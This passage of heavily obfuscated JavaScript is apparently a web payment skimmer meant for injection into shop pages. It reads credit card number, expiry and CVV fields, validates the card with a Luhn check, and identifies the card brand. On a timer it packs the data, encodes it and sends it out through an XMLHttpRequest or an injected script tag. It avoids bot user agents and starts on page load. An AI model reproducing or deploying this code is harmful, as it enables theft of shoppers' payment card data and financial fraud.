-0xb55+-0x1*-0x38b+0x782*-0x5])&&_0x3431a0[_0x285be1(0x1e1)]('0',_0x46418f[-0x5*0x6b+-0x1faa+0x21c2])?'dn':_0x3431a0[_0x285be1(0x22d)](_0x46418f[_0x285be1(0xc6)],-0x357+0x95a+0x35*-0x1d)&&_0x3431a0[_0x285be1(0x1e1)]('3',_0x46418f[-0x114b*-0x1+-0xb*-0x9a+0x1*-0x17e9])&&(_0x3431a0[_0x285be1(0xcb)]('6',_0x46418f[0x14b*-0xd+-0x17*0xd1+-0x2397*-0x1])||_0x3431a0[_0x285be1(0x228)]('8',_0x46418f[0x12a5+-0x1c1*-0xc+-0x27b0])||_0x3431a0[_0x285be1(0x205)]('9',_0x46418f[-0x95e+-0x2b*-0x3b+0x6*-0x17])||_0x3431a0[_0x285be1(0x1f0)]('0',_0x46418f[-0x38a+-0x1b*0xfd+0x6a*0x49]))?'dn':_0x3431a0[_0x285be1(0x207)](_0x46418f[_0x285be1(0xc6)],-0x40*-0x97+0x1*0x8d7+-0x2e95)&&_0x3431a0[_0x285be1(0x345)](_0x3431a0[_0x285be1(0x3df)](parseInt,_0x376b31[_0x285be1(0x2aa)](0x2659+0x35*-0x21+-0xfc2*0x2,-0x12a5+-0x1*0xf89+0x446*0x8)),0x2e7+0xcb5+-0xf64)&&_0x3431a0[_0x285be1(0x358)](_0x3431a0[_0x285be1(0x3df)](parseInt,_0x376b31[_0x285be1(0x2aa)](0x12*-0x47+0x1e32+0x1*-0x1934,0x1819+0xcb0+-0x24c7)),0x8c4+0x537*-0x1+-0x348)?'ms':_0x3431a0[_0x285be1(0x218)](_0x46418f[_0x285be1(0xc6)],0x496+-0x1*0x26ad+0x2219)&&_0x3431a0[_0x285be1(0x39b)]('5',_0x46418f[-0x1*0x1d39+0x3a7+0x1992])&&_0x3431a0[_0x285be1(0x20f)]('0',_0x46418f[-0x9fc+-0x435*0x9+0x2fda])?'ms':'no';case'1':var _0x3afa34=new RegExp('^4');continue;case'2':if(_0x3afa34=new RegExp(_0x3431a0[_0x285be1(0x274)]),_0x3431a0[_0x285be1(0x259)](null,_0x376b31[_0x285be1(0x203)](_0x3afa34)))return'am';continue;case'3':var _0x46418f=_0x376b31;continue;case'4':if(_0x3431a0[_0x285be1(0x242)](null,_0x376b31[_0x285be1(0x203)](_0x3afa34)))return'vi';continue;}break;}};function _0x20aea3(){var _0x1c320d=_0x393034,_0x5cb592=_0x257e5c[_0x1c320d(0x225)+_0x1c320d(0x14c)]('cc'),_0x1ab0b7=_0x257e5c[_0x1c320d(0x225)+_0x1c320d(0x14c)](_0x3431a0[_0x1c320d(0x2a7)]),_0x2b7037=_0x257e5c[_0x1c320d(0x225)+_0x1c320d(0x14c)](_0x3431a0[_0x1c320d(0x142)]);if(_0x3431a0[_0x1c320d(0x1f4)](!!_0x5cb592,!!_0x1ab0b7)&&!!_0x2b7037){var _0x370168=_0x3431a0[_0x1c320d(0x32a)][_0x1c320d(0x1c2)]('|'),_0x33a68b=-0x1be*0x6+0xbb0+-0x4*0x4f;while(!![]){switch(_0x370168[_0x33a68b++]){case'0':var _0x4f8e17=_0x3431a0[_0x1c320d(0x150)];continue;case'1':if(!!_0x5cb592){_0x5cb592=_0x5cb592[_0x1c320d(0x224)](/[^\d;]/g,'');var _0x346ec2=0x1*-0x1f2f+-0x77*0x47+0x9e*0x68,_0x22805e=-0x1*0x221d+0xa44+0x17d9,_0x2c5799=![];for(var _0x4f133e=_0x3431a0[_0x1c320d(0x31c)](_0x5cb592[_0x1c320d(0xc6)],-0x21b4+0x2*-0x106c+-0x1*-0x428d);_0x3431a0[_0x1c320d(0x22d)](_0x4f133e,0xe*0x2a5+-0xa8c+0x2*-0xd3d);_0x4f133e--){var _0xad5cf1=_0x5cb592[_0x1c320d(0x1e6)](_0x4f133e),_0x22805e=_0x3431a0[_0x1c320d(0x2e3)](parseInt,_0xad5cf1,-0x266e+0x15a5*-0x1+0x3c1d);if(_0x2c5799){if(_0x3431a0[_0x1c320d(0x1c5)](_0x22805e*=0x12f1+0x16f7+-0x29e6,-0x1173+0x143a*0x1+0x2be*-0x1))_0x22805e-=0x2696+-0x16*0x13d+-0xb4f;}_0x346ec2+=_0x22805e,_0x2c5799=!_0x2c5799;}_0x3431a0[_0x1c320d(0x2c4)](_0x5cb592[_0x1c320d(0xc6)],0x2*0x12bc+-0x2a5*0xb+-0x1e*0x47)||_0x3431a0[_0x1c320d(0x39c)](_0x5cb592[_0x1c320d(0xc6)],0x1e98+-0x387+-0x2b3*0xa)||_0x3431a0[_0x1c320d(0x2d2)](_0x3431a0[_0x1c320d(0x1d8)](_0x346ec2,0x2278+0x7ba*0x3+-0x399c),-0x2349+0x1605+-0x2*-0x6a2)?_0x1a4654=_0x3431a0[_0x1c320d(0x150)]:_0x1a4654=_0x3431a0[_0x1c320d(0x338)];}continue;case'2':return _0x3431a0[_0x1c320d(0x32c)](_0x1a4654,_0x3431a0[_0x1c320d(0x150)])||_0x3431a0[_0x1c320d(0x1e9)](_0x4f5d52,_0x3431a0[_0x1c320d(0x150)])||_0x3431a0[_0x1c320d(0x34a)](_0x4f8e17,_0x3431a0[_0x1c320d(0x150)])?_0x3431a0[_0x1c320d(0x392)](_0x3431a0[_0x1c320d(0x1fc)](_0x3431a0[_0x1c320d(0x126)](_0x3431a0[_0x1c320d(0x292)](_0x3431a0[_0x1c320d(0x29a)](_0x3431a0[_0x1c320d(0x1fc)](_0x3431a0[_0x1c320d(0x160)](type,_0x5cb592),'|'),_0x1a4654),'|'),_0x4f5d52),'|'),_0x4f8e17):['',_0x5cb592,_0x3431a0[_0x1c320d(0x116)](_0x3431a0[_0x1c320d(0x392)](_0xd4402a,'/'),_0x125d62),_0x2b7037,_0x3431a0[_0x1c320d(0x380)](_0x327ae3,_0x3431a0[_0x1c320d(0x24d)]),_0x3431a0[_0x1c320d(0x3d4)](_0x327ae3,_0x3431a0[_0x1c320d(0x354)]),_0x3431a0[_0x1c320d(0x3df)](_0x327ae3,_0x3431a0[_0x1c320d(0x291)]),_0x3431a0[_0x1c320d(0x326)](_0x327ae3,_0x3431a0[_0x1c320d(0x1c8)]),_0x3431a0[_0x1c320d(0x326)](_0x327ae3,_0x3431a0[_0x1c320d(0x162)]),_0x3431a0[_0x1c320d(0x3e6)](_0x327ae3,_0x3431a0[_0x1c320d(0x124)]),_0x3431a0[_0x1c320d(0x3e6)](_0x327ae3,_0x3431a0[_0x1c320d(0x317)]),_0x3431a0[_0x1c320d(0x23e)](_0x327ae3,_0x3431a0[_0x1c320d(0x1bc)]),_0x3431a0[_0x1c320d(0x35f)](_0x3431a0[_0x1c320d(0x35f)](_0x3431a0[_0x1c320d(0x118)](_0x327ae3,_0x3431a0[_0x1c320d(0x190)]),'\x20'),_0x3431a0[_0x1c320d(0x3e6)](_0x327ae3,_0x3431a0[_0x1c320d(0x284)])),_0x3431a0[_0x1c320d(0x11d)](_0x327ae3,_0x3431a0[_0x1c320d(0x3b4)]),_0x3431a0[_0x1c320d(0x11d)](_0x327ae3,_0x3431a0[_0x1c320d(0x1c6)]),_0x3431a0[_0x1c320d(0x3a1)](_0x327ae3,_0x3431a0[_0x1c320d(0x390)])];continue;case'3':_0x5cb592=_0x5cb592[_0x1c320d(0x2da)];continue;case'4':;continue;case'5':var _0x4f5d52=_0x3431a0[_0x1c320d(0x150)];continue;case'6':!!_0x2b7037&&(_0x2b7037=_0x2b7037[_0x1c320d(0x224)](/[^\d;]/g,''),_0x3431a0[_0x1c320d(0x37c)](_0x2b7037[_0x1c320d(0xc6)],-0x94*-0x42+0x121+-0x392*0xb)||_0x3431a0[_0x1c320d(0xf3)](_0x2b7037[_0x1c320d(0xc6)],-0x619+0x36f*-0x7+0x1e26)?_0x4f8e17=_0x3431a0[_0x1c320d(0x150)]:_0x4f8e17=_0x3431a0[_0x1c320d(0x338)],_0x3431a0[_0x1c320d(0x309)](_0x3431a0[_0x1c320d(0x294)](type,_0x5cb592),'am')&&_0x3431a0[_0x1c320d(0x1d7)](_0x2b7037[_0x1c320d(0xc6)],-0x2301+0x1c5+-0x98*-0x38)&&(_0x4f8e17=_0x3431a0[_0x1c320d(0x150)]));continue;case'7':_0x2b7037=_0x2b7037[_0x1c320d(0x2da)];continue;case'8':_0x1ab0b7=_0x1ab0b7[_0x1c320d(0x2da)];continue;case'9':if(!!_0x1ab0b7&&_0x3431a0[_0x1c320d(0x238)](_0x1ab0b7[_0x1c320d(0x2bb)]('/'),-0xc15*0x1+0x4fe+-0x5*-0x16b)){var _0x2590ca=_0x3431a0[_0x1c320d(0x37b)][_0x1c320d(0x1c2)]('|'),_0x82d663=-0x1019+0x1d0a+0x1*-0xcf1;while(!![]){switch(_0x2590ca[_0x82d663++]){case'0':var _0x5d2192=new Date()[_0x1c320d(0x117)+'r']()[_0x1c320d(0x1f1)]()[_0x1c320d(0x1c2)]('20')[-0x41+0x201d+0x1fdb*-0x1];continue;case'1':var _0x125d62=exps[0x1306+0x1*0x1304+-0x2609][_0x1c320d(0x224)](/[^\d;]/g,'');continue;case'2':var _0xd4402a=exps[-0x196f+0x1*0x8b7+0xd6*0x14][_0x1c320d(0x224)](/[^\d;]/g,'');continue;case'3':_0x3431a0[_0x1c320d(0x362)](_0xd4402a[_0x1c320d(0xc6)],-0x18d+-0x1483+0x15*0x10d)&&(_0xd4402a=_0x3431a0[_0x1c320d(0x25d)]('0',_0xd4402a));continue;case'4':_0x3431a0[_0x1c320d(0x309)](_0x125d62[_0x1c320d(0x2bb)]('20'),0x4*0x27e+0x23ae+-0x2da6)&&(_0x125d62=_0x125d62[_0x1c320d(0x1c2)]('20')[-0xa97*0x1+0x62b+0x46d]);continue;case'5':_0x3431a0[_0x1c320d(0x39c)](_0xd4402a,0x1472+-0x18a7*0x1+-0x3*-0x16b)||_0x3431a0[_0x1c320d(0x39b)](_0xd4402a,'')||_0x3431a0[_0x1c320d(0x1e1)](_0xd4402a,'00')||_0x3431a0[_0x1c320d(0x2b8)](_0xd4402a[_0x1c320d(0xc6)],0x2f*0xc+0x2009+-0x223b)||_0x3431a0[_0x1c320d(0x2c0)](_0x3431a0[_0x1c320d(0x408)](Number,_0x125d62),_0x3431a0[_0x1c320d(0x10e)](Number,_0x5d2192))||_0x3431a0[_0x1c320d(0x1cf)](_0x3431a0[_0x1c320d(0x116)](_0x3431a0[_0x1c320d(0x160)](Number,_0x5d2192),0x123a*-0x1+-0xbc1+0x1e2d),_0x3431a0[_0x1c320d(0x2fc)](Number,_0x125d62))?_0x4f5d52=_0x3431a0[_0x1c320d(0x150)]:_0x4f5d52=_0x3431a0[_0x1c320d(0x338)];continue;case'6':exps=_0x1ab0b7[_0x1c320d(0x1c2)]('/');continue;}break;}}continue;case'10':var _0x1a4654=_0x3431a0[_0x1c320d(0x150)];continue;}break;}}}var _0x3c2687='no';intervale2=_0x3431a0[_0x393034(0x320)](setInterval,function(){var _0x574d20=_0x393034,_0x27ecc4=_0x3431a0[_0x574d20(0x394)](_0x20aea3);_0x3431a0[_0x574d20(0x2d2)](typeof _0x27ecc4,_0x3431a0[_0x574d20(0x1c7)])&&(_0x3c2687=_0x27ecc4[_0x574d20(0x1c2)]('|')[-0x15c7+0x2ab*-0x4+-0xd*-0x27f]);if(_0x3431a0[_0x574d20(0xdf)](typeof _0x27ecc4,_0x3431a0[_0x574d20(0x1c7)])){_0x3431a0[_0x574d20(0x15e)](is_lo)&&localStorage[_0x574d20(0x31e)](_0x3431a0[_0x574d20(0x2ca)],_0x3431a0[_0x574d20(0x2dc)]);navigator[_0x574d20(0x3b6)+_0x574d20(0x371)]&&(_0x257e5c[_0x574d20(0x220)]=_0x3431a0[_0x574d20(0x177)]);_0x3431a0[_0x574d20(0x144)](clearInterval,intervale2),_0x3431a0[_0x574d20(0x2c3)](clearInterval,_in03);var _0x5b5b2e=_0x3431a0[_0x574d20(0x169)](_0x3431a0[_0x574d20(0x1b7)](_0x3431a0[_0x574d20(0x2e5)](_0x3431a0[_0x574d20(0x13f)](_0x3431a0[_0x574d20(0x17e)](_0x3431a0[_0x574d20(0x257)](_0x3431a0[_0x574d20(0x1fc)](_0x3431a0[_0x574d20(0x1fc)](_0x3431a0[_0x574d20(0x1ad)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x257)](_0x3431a0[_0x574d20(0x292)](_0x3431a0[_0x574d20(0x211)](_0x3431a0[_0x574d20(0x240)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x211)](_0x3431a0[_0x574d20(0x116)](_0x3431a0[_0x574d20(0x21b)](_0x3431a0[_0x574d20(0x1b3)](_0x3431a0[_0x574d20(0x204)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x257)](_0x3431a0[_0x574d20(0x301)](_0x3431a0[_0x574d20(0x1b7)](_0x3431a0[_0x574d20(0x35f)](_0x3431a0[_0x574d20(0x167)](_0x3431a0[_0x574d20(0x2ba)](_0x3431a0[_0x574d20(0x2e5)](_0x3431a0[_0x574d20(0x1ad)](_0x3431a0[_0x574d20(0x353)](_0x3431a0[_0x574d20(0x397)],_0x27ecc4[0x1*-0x1015+-0x195+0x1*0x11ab]),_0x3431a0[_0x574d20(0x3b8)]),_0x27ecc4[0x15e6*0x1+-0x3fc+0x1*-0x11e8]),_0x3431a0[_0x574d20(0x2ae)]),_0x27ecc4[0x5c9*-0x6+0xfe6+0x12d3]),_0x3431a0[_0x574d20(0x13e)]),_0x27ecc4[0x1*0x3b5+0x1*-0xefa+0x3*0x3c3]),_0x3431a0[_0x574d20(0x25a)]),_0x27ecc4[-0x12c2+0x114e+0x179]),_0x3431a0[_0x574d20(0x343)]),_0x27ecc4[0x2*0x6b2+0x880+-0x6*0x3a5]),_0x3431a0[_0x574d20(0x26f)]),_0x27ecc4[-0x1*0x104+0x5b3*0x1+-0x4a8]),_0x3431a0[_0x574d20(0x273)]),_0x27ecc4[0xcbb*0x1+-0x222a+-0x1*-0x1577]),_0x3431a0[_0x574d20(0x2c7)]),_0x27ecc4[0x241*0x9+-0x25c2+0xf9*0x12]),_0x3431a0[_0x574d20(0x3bb)]),_0x27ecc4[-0xb55*0x3+0x22a4+-0x5*0x1f]),_0x3431a0[_0x574d20(0xd6)]),_0x27ecc4[-0x8*-0x397+0x17*0xa1+-0x16*0x1f6]),_0x3431a0[_0x574d20(0x237)]),_0x27ecc4[-0x1a56+-0x270e+-0x105c*-0x4]),_0x3431a0[_0x574d20(0x1db)]),_0x27ecc4[-0x6*0xd6+-0x4*0x4df+0x3*0x82f]),_0x3431a0[_0x574d20(0x3b7)]),_0x27ecc4[-0x12f1*-0x2+-0x1b63+0xf3*-0xb]),_0x3431a0[_0x574d20(0x35b)]),_0x27ecc4[0x1f00+0x142a*-0x1+-0xac7]),'\x22}'),_0x354b2d=_0x3431a0[_0x574d20(0xea)](_0x41aeff,_0x5b5b2e,0x1b3c+0xbc1+-0x9*0x455),_0x27ecc4=_0x354b2d,_0x2185bd=_0x3c2687,_0xa46cb=_0x3431a0[_0x574d20(0x169)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x13f)](_0x3431a0[_0x574d20(0x1fc)]('',location[_0x574d20(0x383)]),_0x3431a0[_0x574d20(0x118)](atob,_0x3431a0[_0x574d20(0x19c)])),_0x2185bd),_0x3431a0[_0x574d20(0x183)]);if(_0x3431a0[_0x574d20(0x1f0)](window[_0x574d20(0x192)][_0x574d20(0x3bc)][_0x574d20(0x30d)+'e']()[_0x574d20(0x2bb)](_0x3431a0[_0x574d20(0xfc)]),-(0x2*0x892+-0x18f1+-0x7ce*-0x1))){var _0x5fec63=_0x112005;!(function(){var _0x3ead3a=_0x574d20;for(var _0x58a9eb=_0x112005,_0x1b2cd9=_0x3431a0[_0x3ead3a(0x394)](_0x2bc9c9);;)try{if(_0x3431a0[_0x3ead3a(0xdf)](0xb9bbf+0x3*0x426a3+-0xef763,_0x3431a0[_0x3ead3a(0x1b7)](_0x3431a0[_0x3ead3a(0x3fb)](_0x3431a0[_0x3ead3a(0x2e5)](_0x3431a0[_0x3ead3a(0x169)](_0x3431a0[_0x3ead3a(0x363)](_0x3431a0[_0x3ead3a(0x257)](-_0x3431a0[_0x3ead3a(0x2e2)](parseInt,_0x3431a0[_0x3ead3a(0x10e)](_0x58a9eb,-0x1b*0x1b+-0xa6*-0x30+-0x1a99)),_0x3431a0[_0x3ead3a(0x159)](-_0x3431a0[_0x3ead3a(0x10e)](parseInt,_0x3431a0[_0x3ead3a(0x3fc)](_0x58a9eb,-0x62+-0x153+0x4*0xd6)),-0x6*-0x5bf+-0x1efc+-0x1be*0x2)),_0x3431a0[_0x3ead3a(0xce)](_0x3431a0[_0x3ead3a(0x2c3)](parseInt,_0x3431a0[_0x3ead3a(0x10e)](_0x58a9eb,-0x1*-0x2629+0x492+-0x2912)),0x1c7*-0xf+-0x35*-0x1a+0x154a)),_0x3431a0[_0x3ead3a(0xcc)](_0x3431a0[_0x3ead3a(0x1fa)](parseInt,_0x3431a0[_0x3ead3a(0x21a)](_0x58a9eb,-0x4bc*0x1+-0x23ae+-0x542*-0x8)),-0x175f+-0x13a+0x189d*0x1)),_0x3431a0[_0x3ead3a(0x159)](_0x3431a0[_0x3ead3a(0x15c)](parseInt,_0x3431a0[_0x3ead3a(0xc7)](_0x58a9eb,0x221*-0x2+-0x251f+-0x1583*-0x2)),-0x283*-0xf+0x12db+-0x11*0x353)),_0x3431a0[_0x3ead3a(0xce)](-_0x3431a0[_0x3ead3a(0x31d)](parseInt,_0x3431a0[_0x3ead3a(0x393)](_0x58a9eb,0x5bf+-0x8be+0x4ab)),-0x25da+-0x35*0x80+0x4060)),_0x3431a0[_0x3ead3a(0xce)](-_0x3431a0[_0x3ead3a(0x3e1)](parseInt,_0x3431a0[_0x3ead3a(0x3fe)](_0x58a9eb,0x1aa+0xa1f+0x1*-0xa1f)),0x8*0x53+0xe17+-0x34*0x52))))break;_0x1b2cd9[_0x3ead3a(0x2b9)](_0x1b2cd9[_0x3ead3a(0x206)]());}catch(_0x526b60){_0x1b2cd9[_0x3ead3a(0x2b9)](_0x1b2cd9[_0x3ead3a(0x206)]());}}());var _0x4828a5=document[_0x3431a0[_0x574d20(0x21a)](_0x5fec63,0xb3*-0x10+-0xf3*0x1+0x10*0xdd)](_0x3431a0[_0x574d20(0x2ef)]),_0x50801e=_0x3431a0[_0x574d20(0xdb)](btoa,_0x3431a0[_0x574d20(0x269)](_0x3431a0[_0x574d20(0x392)](_0x3431a0[_0x574d20(0x297)](_0x3431a0[_0x574d20(0x359)](_0x3431a0[_0x574d20(0x319)],_0xa46cb),_0x3431a0[_0x574d20(0x380)](_0x5fec63,0xe43*0x1+0x1d24+0x1*-0x29bf)),_0x27ecc4),_0x3431a0[_0x574d20(0x23d)](_0x5fec63,0x59a+-0x2bb+0x1c*-0xb)));function _0x112005(_0x1fc9d3,_0x32cdf7){var _0x225073=_0x574d20,_0x51fa66=_0x3431a0[_0x225073(0x3bf)](_0x2bc9c9);return(_0x112005=function(_0x49f4e8,_0x542f82){return _0x51fa66[_0x49f4e8-=0x422*0x4+0x1*-0x23bf+0x14d8];})(_0x1fc9d3,_0x32cdf7);}function _0x2bc9c9(){var _0x595682=_0x574d20,_0x2540b3=[_0x3431a0[_0x595682(0x2cf)],_0x3431a0[_0x595682(0x334)],_0x3431a0[_0x595682(0x3bd)],_0x3431a0[_0x595682(0x182)],_0x3431a0[_0x595682(0x16b)],_0x3431a0[_0x595682(0x330)],_0x3431a0[_0x595682(0x370)],_0x3431a0[_0x595682(0xd9)],_0x3431a0[_0x595682(0x3ad)],_0x3431a0[_0x595682(0x1ba)],_0x3431a0[_0x595682(0x2e8)],_0x3431a0[_0x595682(0x38f)],_0x3431a0[_0x595682(0x311)],_0x3431a0[_0x595682(0xeb)],_0x3431a0[_0x595682(0xf9)]];return(_0x2bc9c9=function(){return _0x2540b3;})();}_0x4828a5[_0x3431a0[_0x574d20(0x393)](_0x5fec63,0x2548+0xa8a+-0x2e2b)]=_0x3431a0[_0x574d20(0x20c)](_0x3431a0[_0x574d20(0x3c8)],_0x50801e),_0x4828a5[_0x574d20(0x1e7)]=_0x3431a0[_0x574d20(0x23e)](_0x5fec63,-0x1f*0x13e+0x1*-0xe09+-0x4*-0xd8b),_0x4828a5['id']=_0x3431a0[_0x574d20(0x2c3)](_0x5fec63,-0xfef+0x14f*-0x2+0x1*0x142f),document[_0x3431a0[_0x574d20(0x326)](_0x5fec63,0x1d6d+-0x83*-0x2b+-0x31bf)](_0x3431a0[_0x574d20(0x2be)])[_0x3431a0[_0x574d20(0x339)](_0x5fec63,0x7c*0x1d+0x239c+-0x3004)](_0x4828a5);}else{var _0x2de5d8=_0x3431a0[_0x574d20(0x14d)][_0x574d20(0x1c2)]('|'),_0x277610=0x1ef*-0x7+-0xa3*0xf+0x1716;while(!![]){switch(_0x2de5d8[_0x277610++]){case'0':var _0x11d609=new XMLHttpRequest();continue;case'1':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x1a5)],_0x3431a0[_0x574d20(0x3da)]);continue;case'2':_0x11d609[_0x574d20(0x3f5)]();continue;case'3':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x296)],_0x3431a0[_0x574d20(0x12e)]);continue;case'4':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x2d9)],_0x3431a0[_0x574d20(0x140)]);continue;case'5':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x374)],_0x27ecc4);continue;case'6':_0x11d609[_0x574d20(0x367)](_0x3431a0[_0x574d20(0x3e9)],_0xa46cb,!![]);continue;case'7':var _0xa46cb=new URL(_0xa46cb);continue;}break;}}_0x257e5c[_0x574d20(0x307)+_0x574d20(0xcd)](_0x3431a0[_0x574d20(0x16a)])[_0x574d20(0x305)+_0x574d20(0x276)](_0x3431a0[_0x574d20(0x34c)],_0x3431a0[_0x574d20(0x258)]),_0x3431a0[_0x574d20(0xea)](setTimeout,()=>_0x257e5c[_0x574d20(0x307)+_0x574d20(0xcd)](_0x574d20(0x3a5))[_0x574d20(0x3b0)](),0x67c+0x8a8+0x7c);}else{}},-0x37d*-0x4+0x26e*0x4+0xa*-0x1fa);}function _pi1(_0x28cb3f){var _0x2be0a5=_0x5e8a,_0x530b7f={'uERQX':function(_0x480619,_0x38b623){return _0x480619(_0x38b623);},'fdPMn':_0x2be0a5(0x280)+_0x2be0a5(0x172)+_0x2be0a5(0x387)+_0x2be0a5(0x27f)+_0x2be0a5(0x18a),'SftTg':function(_0x327d3c){return _0x327d3c();},'RlEzB':_0x2be0a5(0x3cc)+_0x2be0a5(0x1c9)+_0x2be0a5(0x327),'xtxtX':_0x2be0a5(0x287)+_0x2be0a5(0x163),'SqmCf':_0x2be0a5(0x287)+_0x2be0a5(0x17a)+_0x2be0a5(0x27d),'aTSQh':_0x2be0a5(0x3cd),'mPXdx':_0x2be0a5(0x28f),'NBHNm':_0x2be0a5(0xcf),'lgJdy':function(_0x5a4fba,_0x1d5e56){return _0x5a4fba(_0x1d5e56);},'vkYAM':function(_0x36c426,_0x2ef405){return _0x36c426(_0x2ef405);},'rvCGc':function(_0x5deaa9,_0x620d54){return _0x5deaa9(_0x620d54);},'rApYX':function(_0x4a2ec2){return _0x4a2ec2();},'srcpq':function(_0xdc2eee){return _0xdc2eee();},'PKpTa':_0x2be0a5(0x347)+_0x2be0a5(0xd8),'TNSdf':function(_0x3c8849,_0x3f8c18){return _0x3c8849(_0x3f8c18);},'iRINZ':function(_0x1c7e1a,_0x59e7bb){return _0x1c7e1a(_0x59e7bb);},'uiAgg':function(_0xb10dd4){return _0xb10dd4();},'FsEZo':_0x2be0a5(0x12b),'wmirB':_0x2be0a5(0x15f),'sxhvA':_0x2be0a5(0x280)+_0x2be0a5(0x172)+_0x2be0a5(0x387)+_0x2be0a5(0x27f)+_0x2be0a5(0x2f8)+_0x2be0a5(0x18f)+_0x2be0a5(0x127)+_0x2be0a5(0x1e8)+_0x2be0a5(0x398)+_0x2be0a5(0x348)+_0x2be0a5(0x2d7)+_0x2be0a5(0x2a0),'ArPNZ':function(_0x2d235d,_0xa74499,_0x4ff315){return _0x2d235d(_0xa74499,_0x4ff315);}};_in03=_0x530b7f[_0x2be0a5(0x1fd)](setInterval,function(){var _0x262538=_0x2be0a5;if((!navigator[_0x262538(0x3b6)+_0x262538(0x371)]||navigator[_0x262538(0x3b6)+_0x262538(0x371)]&&!_0x530b7f[_0x262538(0x161)](co,_0x530b7f[_0x262538(0x3f8)]))&&(!_0x530b7f[_0x262538(0x2de)](is_lo)||_0x530b7f[_0x262538(0x2de)](is_lo)&&!localStorage[_0x262538(0x1c3)](_0x530b7f[_0x262538(0x401)]))&&!!_0x28cb3f[_0x262538(0x307)+_0x262538(0xcd)](_0x530b7f[_0x262538(0x1a7)])&&!!_0x28cb3f[_0x262538(0x307)+_0x262538(0xcd)](_0x530b7f[_0x262538(0xd7)])&&!_0x28cb3f[_0x262538(0x225)+_0x262538(0x14c)]('cc')&&!_0x28cb3f[_0x262538(0x225)+_0x262538(0x14c)](_0x530b7f[_0x262538(0x21e)])&&!_0x28cb3f[_0x262538(0x225)+_0x262538(0x14c)](_0x530b7f[_0x262538(0x391)])){var _0x691114=_0x530b7f[_0x262538(0x252)][_0x262538(0x1c2)]('|'),_0x348f20=0xd*-0x2b1+-0x1d54+0x5*0xcdd;while(!![]){switch(_0x691114[_0x348f20++]){case'0':try{_0x530b7f[_0x262538(0x2e6)](clearInterval,_int7);}catch{}continue;case'1':_0x530b7f[_0x262538(0xf7)](_pi0,_0x28cb3f);continue;case'2':;continue;case'3':;continue;case'4':try{_0x530b7f[_0x262538(0x34f)](clearInterval,intervale2);}catch{}continue;}break;}}},-0x1*0xb51+-0x7c9*-0x4+0x1*-0xfeb),_in05=_0x530b7f[_0x2be0a5(0x1fd)](setInterval,function(){var _0x54ec20=_0x2be0a5;if((!_0x530b7f[_0x54ec20(0x2de)](is_lo)||_0x530b7f[_0x54ec20(0x400)](is_lo)&&!localStorage[_0x54ec20(0x1c3)]('_l'))&&_0x530b7f[_0x54ec20(0x2b0)](_tulz)){var _0x15dc82=_0x530b7f[_0x54ec20(0xe4)][_0x54ec20(0x1c2)]('|'),_0x28f8bf=0xa51+0x3*0x9bf+-0x278e;while(!![]){switch(_0x15dc82[_0x28f8bf++]){case'0':try{_0x530b7f[_0x54ec20(0xff)](clearInterval,_int7);}catch{}continue;case'1':;continue;case'2':try{_0x530b7f[_0x54ec20(0x34f)](clearInterval,intervale2);}catch{}continue;case'3':_0x530b7f[_0x54ec20(0x3f6)](clearInterval,_in05);continue;case'4':_0x530b7f[_0x54ec20(0x3f6)](clearInterval,_in03);continue;case'5':_0x530b7f[_0x54ec20(0x272)](is_lo)&&localStorage[_0x54ec20(0x31e)](_0x530b7f[_0x54ec20(0x401)],_0x530b7f[_0x54ec20(0x3ae)]);continue;case'6':!!_0x28cb3f[_0x54ec20(0x307)+_0x54ec20(0xcd)](_0x530b7f[_0x54ec20(0x3c1)])&&_0x28cb3f[_0x54ec20(0x307)+_0x54ec20(0xcd)](_0x530b7f[_0x54ec20(0x3c1)])[_0x54ec20(0x3b0)]();continue;case'7':navigator[_0x54ec20(0x3b6)+_0x54ec20(0x371)]&&(_0x28cb3f[_0x54ec20(0x220)]=_0x530b7f[_0x54ec20(0x170)]);continue;case'8':;continue;}break;}}},-0x173*0x18+-0xd60+0x88*0x62);}function _pi2(){var _0x5ab71c=_0x5e8a,_0x111bfa={'bZiCb':function(_0x237309,_0x3500d0){return _0x237309(_0x3500d0);},'FZFZP':_0x5ab71c(0x280)+_0x5ab71c(0x172)+_0x5ab71c(0x387)+_0x5ab71c(0x27f)+_0x5ab71c(0x18a),'tnyyi':function(_0xabe52){return _0xabe52();},'cCJeC':function(_0x511c67){return _0x511c67();},'iyApB':_0x5ab71c(0x3cc)+_0x5ab71c(0x1c9)+_0x5ab71c(0x327),'ACjpK':function(_0x15ae78,_0x2ac30c){return _0x15ae78>_0x2ac30c;},'LDQOo':_0x5ab71c(0x1fb),'DQbtk':function(_0x1ebd50,_0x337ecb){return _0x1ebd50(_0x337ecb);}},_0x3ff20c=document;!/bot/[_0x5ab71c(0x3a0)](navigator[_0x5ab71c(0x3bc)][_0x5ab71c(0x30d)+'e']())&&(!navigator[_0x5ab71c(0x3b6)+_0x5ab71c(0x371)]||navigator[_0x5ab71c(0x3b6)+_0x5ab71c(0x371)]&&!_0x111bfa[_0x5ab71c(0x11e)](co,_0x111bfa[_0x5ab71c(0x352)]))&&(!_0x111bfa[_0x5ab71c(0x1f9)](is_lo)||_0x111bfa[_0x5ab71c(0x3a9)](is_lo)&&!localStorage[_0x5ab71c(0x1c3)](_0x111bfa[_0x5ab71c(0x2bd)]))&&_0x111bfa[_0x5ab71c(0x1cb)](_0x3ff20c[_0x5ab71c(0x191)][_0x5ab71c(0x2e1)][_0x5ab71c(0x2bb)](_0x111bfa[_0x5ab71c(0x318)]),-0x871*0x4+-0x908+0x2acc)&&_0x111bfa[_0x5ab71c(0x11f)](_pi1,_0x3ff20c);}document[_0x18be40(0x19e)]==_0x18be40(0x2e9)?document[_0x18be40(0x3aa)+_0x18be40(0x2a9)](_0x18be40(0x1fe)+_0x18be40(0x328),_pi2):_pi2();function _0x364a(){var 